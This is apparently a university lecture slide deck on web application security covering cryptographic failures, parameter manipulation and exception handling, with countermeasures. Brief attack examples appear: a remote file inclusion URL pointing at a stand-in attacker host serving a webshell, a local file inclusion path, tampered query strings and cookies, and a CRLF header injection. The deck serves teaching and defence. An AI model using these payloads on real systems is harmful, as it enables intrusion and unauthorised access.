Slide 1

IT Application and Data Security - Unit V
- Dr. Gopal Rawat

Slide 2

Web Application: Design Issues

Slide 3
Cryptography
Privacy (Confidentiality)
- This service keeps a secret confidential.
Non-Repudiation (Authenticity)
- This service makes sure a user cannot deny sending a particular message.
Tamperproofing (Integrity).
- This service prevents data from being altered.
Authentication.
- This service confirms the identity of the sender of a message.

Slide 4
Cryptography
Scenario #1: An application encrypts credit card numbers in a database using automatic database encryption. However, this data is automatically decrypted when retrieved
allowing a SQL injection flaw to retrieve credit card numbers in clear text
Scenario #2: A site doesn't use or enforce TLS for all pages or supports weak encryption. An attacker monitors network traffic (e.g., at an insecure wireless network), downgrades connections from HTTPS to HTTP, intercepts requests, and steals the user's session cookie.
attacker then replays this cookie and hijacks the user's (authenticated) session, accessing or modifying the user's private data
Scenario #3: The password database uses unsalted or simple hashes to store everyone's passwords.
A file upload flaw allows an attacker to retrieve the password database.
All the unsalted hashes can be exposed with a rainbow table of pre-calculated hashes. Hashes generated by simple or fast hash functions may be cracked by GPUs, even if they were salted.

Slide 5

File Inclusion (example)
/vulnerable.php?language=http://evil.example.com/webshell.txt?
Injects a remotely hosted file containing a malicious code (remote file inclusion vulnerability)
/vulnerable.php?language=C:\\ftp\\upload\\exploit
Executes code from an already uploaded file called exploit.php (local file inclusion vulnerability)

Slide 6
Cryptography
protect data and to ensure it remains private and unaltered
Top threats surrounding your application’s use of cryptography
Poor Key Generation or Key Management
Weak or Custom Encryption
Checksum Spoofing

Slide 7
Cryptography
Poor Key Generation or Key Management
Countermeasures:
- Use built-in encryption routines that include secure key management
Use strong random key generation functions and store the key in a restricted location
Encrypt the encryption key for added security
Expire keys regularly
Use the correct algorithm and correct key size

Slide 8
Cryptography
Weak or Custom Encryption
Countermeasures:
Do not develop your own custom algorithms
Use the proven cryptographic services provided by the platform
Stay informed about cracked algorithms and the techniques used to crack them

Slide 9
Cryptography
Checksum Spoofing
Do not rely on hashes to provide data integrity for messages sent over networks
SHA1 and MD5 can be intercepted and changed
Plaintext: Place 10 orders.
Hash: T0mUNdEQh13IO9oTcaP4FYDX6pU=
Attack
Plaintext: Place 100 orders.
Hash: oEDuJpv/ZtIU7BXDDNv17EAHeAU=
Instead consider base 64 encoding UTF-8 message with an appended Message Authentication Code (MAC).
Countermeasures:
use a MAC or HMAC (both use a key to produce a checksum)

Slide 10
Parameter Manipulation
“class of attack that relies on the modification of the parameter data sent between the client and Web application”
Top parameter manipulation threats :
● Query string manipulation
● Form field manipulation
● Cookie manipulation
● HTTP header manipulation
Parameter Manipulation (cgisecurity.com)

Slide 11


Parameter Manipulation …
Query String Manipulation
query string values passed by HTTP GET from client to server displayed in the browser’s URL address bar
http://www.victim.com/example?accountnumber=12345&debitamount=1
http://www.victim.com/example?accountnumber=67891&creditamount=999999999

Slide 12
Parameter Manipulation …
Query String Manipulation
Countermeasures:
Avoid using query string parameters that contain sensitive data or data that can
influence the security logic on the server.
Use a session identifier to identify the client and store sensitive items in the session store on the server.
Choose HTTP POST instead of GET to submit forms.
Encrypt query string parameters.

Slide 13

Parameter Manipulation …
Form Field Manipulation

Slide 14
Parameter Manipulation …
Form Field Manipulation
values of HTML form fields are sent in plaintext to the server using the HTTP POST protocol
include visible and hidden form fields
easily modified, client-side validation routines bypassed
applications that rely on form field input values to make security decisions on the server are vulnerable to attack
<input name="masteraccess" type="hidden" value="N">

Slide 15
Parameter Manipulation …
Form Field Manipulation
Countermeasures:
- avoid using hidden form fields
- use session identifiers to reference state maintained in the state store on the server

Slide 16
Parameter Manipulation …
Cookie Manipulation
Cookies are susceptible to modification by the client
gain unauthorized access to a Web site
Original Cookie:
Cookie: lang=en-us; ADMIN=no; y=1; time=10:30GMT;
Cookie Modified by an Attack:
Cookie: lang=en-us; ADMIN=yes; y=1; time=12:30GMT;

Slide 17

Parameter Manipulation …
Cookie Manipulation
Countermeasures:
encrypt or use an HMAC with the cookie.
Pass data over SSL

Slide 18
Parameter Manipulation …
HTTP Header Manipulation
HTTP headers pass information between the client and the server
client constructs request headers while the server constructs response headers
application relying on request headers to make a decision are vulnerable to attack
Reflected HTTP header injection
http://example.com/page1%0d%0aLocation:vulnweb.com
Stored HTTP header injection

Slide 19

Parameter Manipulation …
HTTP Header Manipulation
Countermeasures:
Do not base your security decisions on HTTP headers
Properly sanitize values in the `Location` header. Filter characters such as \r and \n
carriage return (\r) and a line feed (\n), also abbreviated as CRLF

Slide 20
Exception Management
Exceptions that are allowed to propagate to the client can reveal internal implementation details
make no sense to the end user
useful to attackers.
Top exception handling threats:
Attacker reveals implementation details
Denial of service

Slide 21

Exception Management
Attacker Reveals Implementation Details
type of information that could be returned includes platform versions, server names, SQL command strings, and database connection strings
Troy Hunt: OWASP Top 10 for .NET developers part 6: Security Misconfiguration

Slide 22
Exception Management
Attacker Reveals Implementation Details
Countermeasures:
Use structured exception handling throughout your application’s code base
Do not log sensitive data
Handle and log exceptions that are allowed to propagate to the application boundary
Return generic, harmless error messages to the client

Slide 23
Exception Management
Denial of Service
Attackers will probe a Web application, usually by passing deliberately malformed input
cause exceptions that reveal useful information
crash the Web application process
if exceptions are not properly caught and handled
Countermeasures:
Thoroughly validate all input data at the server
Use exception handling throughout your application’s code base

